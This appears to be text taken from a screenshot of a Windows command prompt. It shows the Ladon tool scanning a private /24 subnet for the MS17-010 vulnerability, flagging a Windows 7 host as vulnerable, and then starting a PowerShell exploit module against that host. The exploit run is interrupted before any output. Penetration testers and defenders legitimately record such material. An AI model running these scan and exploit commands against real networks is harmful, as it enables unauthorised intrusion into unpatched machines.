 C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon 192.168.1.8/24 MS17010
Ladon 5.7
By K8gege
192.168.1.8/24
load MS17010
IS VUL
C_Segment: 192.168.1.
=============================================
192.168.1.7 [Win 10 Enterprise 2016 LTSB 14393]
192.168.1.26 MS17-010 WIN-4UDH62V7DMN [Win 7 Ultimate 7600]
192.168.1.14 office-PC
192.168.1.8 null-PC
192.168.1.1
192.168.1.27
192.168.1.50
^C
C:\Users\k8gege>Ladon 192.168.1.26 MS17010EXP.ps1
Ladon 5.7
By K8gege
Exploit
Call DiyMoudle (PowerShell)
192.168.1.26
load MS17010EXP.ps1
^C
C:\Users\k8gege>